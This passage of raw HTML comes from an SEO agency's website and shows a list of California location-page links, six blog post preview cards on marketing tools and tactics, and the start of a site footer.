Company in Santa Nella, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-santa-monica-ca/" title="SEO Company in Santa Monica, CA">SEO Company in Santa Monica, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-jackson-ca/" title="SEO Company in Jackson, CA">SEO Company in Jackson, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-san-bruno-ca/" title="SEO Company in San Bruno, CA">SEO Company in San Bruno, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-cardiff-by-the-sea-ca/" title="SEO Company in Cardiff By The Sea, CA">SEO Company in Cardiff By The Sea, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-dunnigan-ca/" title="SEO Company in Dunnigan, CA">SEO Company in Dunnigan, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-cayucos-ca/" title="SEO Company in Cayucos, CA">SEO Company in Cayucos, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-fowler-ca/" title="SEO Company in Fowler, CA">SEO Company in Fowler, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-woodland-ca/" title="SEO Company in Woodland, CA">SEO Company in Woodland, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-tustin-ca/" title="SEO Company in Tustin, CA">SEO Company in Tustin, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-tracy-ca/" title="SEO Company in Tracy, CA">SEO Company in Tracy, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-long-beach-ca/" title="SEO Company in Long Beach, CA">SEO Company in Long Beach, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-pacific-grove-ca/" title="SEO Company in Pacific Grove, CA">SEO Company in Pacific Grove, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-barstow-ca/" title="SEO Company in Barstow, CA">SEO Company in Barstow, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-gorman-ca/" title="SEO Company in Gorman, CA">SEO Company in Gorman, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-salida-ca/" title="SEO Company in Salida, CA">SEO Company in Salida, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-mendocino-ca/" title="SEO Company in Mendocino, CA">SEO Company in Mendocino, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-california-city-ca/" title="SEO Company in California City, CA">SEO Company in California City, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-thousand-oaks-ca/" title="SEO Company in Thousand Oaks, CA">SEO Company in Thousand Oaks, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-loomis-ca/" title="SEO Company in Loomis, CA">SEO Company in Loomis, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-pismo-beach-ca/" title="SEO Company in Pismo Beach, CA">SEO Company in Pismo Beach, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-upland-ca/" title="SEO Company in Upland, CA">SEO Company in Upland, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-redondo-beach-ca/" title="SEO Company in Redondo Beach, CA">SEO Company in Redondo Beach, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-south-lake-tahoe-ca/" title="SEO Company in South Lake Tahoe, CA">SEO Company in South Lake Tahoe, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-aptos-ca/" title="SEO Company in Aptos, CA">SEO Company in Aptos, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-del-mar-ca/" title="SEO Company in Del Mar, CA">SEO Company in Del Mar, CA</a></li></ul></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9308521 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9308521" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68a7f8e4" data-id="68a7f8e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a4a8050 ha-pg-grid-3 ha-pg-grid-tablet-2 ha-pg-grid-mobile-1 elementor-widget elementor-widget-ha-post-grid-new happy-addon ha-post-grid-new happy-addon-pro" data-id="6a4a8050" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-post-grid-new.default">
											<div class="ha-pg-wrapper ha-pg-default ha-pg-outbox">
					<div class="ha-pg-grid-wrap">
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/ghl-white-label-app-is-it-really-a-business-in-a-box/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-1024x585.png" class="attachment-large size-large wp-post-image" alt="GHL White label" srcset="https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-1024x585.png 1024w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-300x171.png 300w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-768x439.png 768w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-570x326.png 570w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-270x154.png 270w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label-800x457.png 800w, https://streamlineresults.com/wp-content/uploads/2025/01/GH-White-label.png 1344w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/ghl-white-label-app-is-it-really-a-business-in-a-box/">GHL White Label App &#8211; Is It Really A Business In A Box</a></h4>
								<div class="ha-pg-excerpt">
				<p>Top Strategies to Customize Your GHL Whitelabel App Curious about the GHL White Label App? This&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2025/01/24/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						January 24, 2025		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/extendly-review-ghl/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="343" src="https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1024x549.png" class="attachment-large size-large wp-post-image" alt="Extendly Review" srcset="https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1024x549.png 1024w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-300x161.png 300w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-768x412.png 768w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-1536x824.png 1536w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-2048x1098.png 2048w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-570x306.png 570w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-270x145.png 270w, https://streamlineresults.com/wp-content/uploads/2025/01/Extendly-Review-800x429.png 800w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/extendly-review-ghl/">Comprehensive Extendly Review for GoHighLevel</a></h4>
								<div class="ha-pg-excerpt">
				<p>Extendly Review &#8211; GHL White Label Customer Support Curious if Extendly can elevate your GoHighLevel CRM&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2025/01/09/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						January 9, 2025		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/top-tips-for-2025-to-enhance-your-performance-max-campaigns/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1024x585.webp" class="attachment-large size-large wp-post-image" alt="Google Performance Max Campaign" srcset="https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1024x585.webp 1024w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-300x171.webp 300w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-768x439.webp 768w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-1536x878.webp 1536w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-570x326.webp 570w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-270x154.webp 270w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23-800x457.webp 800w, https://streamlineresults.com/wp-content/uploads/2024/12/dab320fe-fcfd-4e76-8d77-0da5c967fd23.webp 1792w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/top-tips-for-2025-to-enhance-your-performance-max-campaigns/">Top Tips for 2025 to Enhance Your Performance Max Campaigns</a></h4>
								<div class="ha-pg-excerpt">
				<p>Google’s Performance Max campaigns utilize all ad channels to maximize your conversions. In this article, you’ll&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/12/26/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						December 26, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/local-dominator-review/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="318" src="https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1024x509.png" class="attachment-large size-large wp-post-image" alt="Local Dominator Review - Top Local SEO Rank Tracking Software" srcset="https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1024x509.png 1024w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-300x149.png 300w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-768x382.png 768w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-1536x764.png 1536w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-570x284.png 570w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-270x134.png 270w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software-800x398.png 800w, https://streamlineresults.com/wp-content/uploads/2024/12/Local-Dominator-Review-Top-Local-SEO-Rank-Tracking-Software.png 1920w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/local-dominator-review/">Local Dominator Review &#8211; In Depth Review of Geo Rank Tracker</a></h4>
								<div class="ha-pg-excerpt">
				<p>In-Depth Review of Local Dominator Geo Rank Tracker Are you looking for a way to improve&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/12/06/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						December 6, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/mastering-ctr-manipulation/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="366" src="https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1024x585.webp" class="attachment-large size-large wp-post-image" alt="CTR Manipulation Software" srcset="https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1024x585.webp 1024w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-300x171.webp 300w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-768x439.webp 768w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-1536x878.webp 1536w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-570x326.webp 570w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-270x154.webp 270w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software-800x457.webp 800w, https://streamlineresults.com/wp-content/uploads/2024/11/CTR-Manipulation-Software.webp 1792w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/mastering-ctr-manipulation/">Mastering CTR Manipulation: Top Strategies &#038; Tools</a></h4>
								<div class="ha-pg-excerpt">
				<p>CTR manipulation boosts your website’s click-through rate using artificial clicks. This can improve search engine rankings&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/11/03/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						November 3, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
					
								<div class="ha-pg-item">
			<div class="ha-pg-outbox-top">
									<div class="ha-pg-thumb-area">
						<a href="https://streamlineresults.com/search-atlas-reviews/" class="ha-pg-thumb">
							<img loading="lazy" decoding="async" width="640" height="369" src="https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1024x590.png" class="attachment-large size-large wp-post-image" alt="Search Atlas Reviews" srcset="https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1024x590.png 1024w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-300x173.png 300w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-768x442.png 768w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-1536x885.png 1536w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-570x328.png 570w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-270x156.png 270w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-780x450.png 780w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews-800x461.png 800w, https://streamlineresults.com/wp-content/uploads/2024/10/Search-Atlas-Reviews.png 2022w" sizes="(max-width: 640px) 100vw, 640px" />						</a>

														<div class="ha-pg-avatar">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="300px" height="105px" viewBox="0 0 300 105" xml:space="preserve">
				<path d="M0,104.9h300V79.8h-17.9c-26.1,0-49.8-14.6-62.1-37.6c-13.4-25-39.9-42.1-70.3-42.1s-56.8,17-70.3,42.1  c-12.3,23-36,37.6-62.1,37.6H0V104.9z"></path>
			</svg>
			<img alt='' src='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		</div>
							</div>
								<div class="ha-pg-content-area">
					<h4 class="ha-pg-title"><a href="https://streamlineresults.com/search-atlas-reviews/">Search Atlas Reviews &#8211; Can It Really Replace aHrefs &#038; SEMrush?</a></h4>
								<div class="ha-pg-excerpt">
				<p>Honest Search Atlas Review Can It Really Save You $1000s on Your Agencies SEO Software Costs?&hellip;</p>			</div>
						</div>
			</div>
            			<div class="ha-pg-meta-wrap">
				<ul>
																<li class="ha-pg-date">
									<a class="ha-pg-date-text" href="https://streamlineresults.com/2024/10/18/">
							<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32 16c0 8.8-7.2 16-16 16S0 24.8 0 16 7.2 0 16 0 32 7.2 32 16zM22.2 19.5c0-0.3-0.2-0.6-0.4-0.8L18.1 16V6.7c0-0.6-0.5-1-1-1H15c-0.6 0-1 0.5-1 1v10 0c0 0.7 0.4 1.6 1 2l4.3 3.2c0.2 0.1 0.4 0.2 0.6 0.2 0.3 0 0.6-0.2 0.8-0.4l1.3-1.6C22.1 20 22.2 19.7 22.2 19.5z"/></svg>
						October 18, 2024		</a>
								</li>
														</ul>
			</div>
				</div>
	
															</div>
									</div>
									</div>
				<div class="elementor-element elementor-element-3d0aecbd elementor-align-center elementor-widget elementor-widget-button" data-id="3d0aecbd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">READ OTHER ARTICLES</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	    	
		<footer class="builder-footer">
	        		<div data-elementor-type="page" data-elementor-id="1517" class="elementor elementor-1517" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54558c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54558c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69c9f26" data-id="69c9f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44946709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44946709" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c702887 elementor-invisible" data-id="4c702887" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5354f18 elementor-widget elementor-widget-image" data-id="5354f18" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="180" height="65" src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" class="attachment-large size-large wp-image-3007" alt="Streamline Results - White" />															</div>
				<div class="elementor-element elementor-element-6b2f812 elementor-widget elementor-widget-text-editor" data-id="6b2f812" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>Over the last 11 years, we have helped over 1,000 small businesses take their online marketing to the next level with our results driven digital tactics. </p><p><span style="letter-spacing: 0.1px;">We are the small business marketing experts! </span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-697cb0f8 elementor-invisible" data-id="697cb0f8" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1323690e elementor-widget elementor-widget-heading" data-id="1323690e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We Support</h3>				</div>
				<div class="elementor-element elementor-element-4449ac7 elementor-widget elementor-widget-image" data-id="4449ac7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="300" height="225" src="https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-300x225.png" class="attachment-medium size-medium wp-image-3451" alt="We Support" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-300x225.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-240x180.png 240w, https://streamlineresults.com/wp-content/uploads/2021/06/We-Support.png 400w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-137ab58f elementor-invisible" data-id="137ab58f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
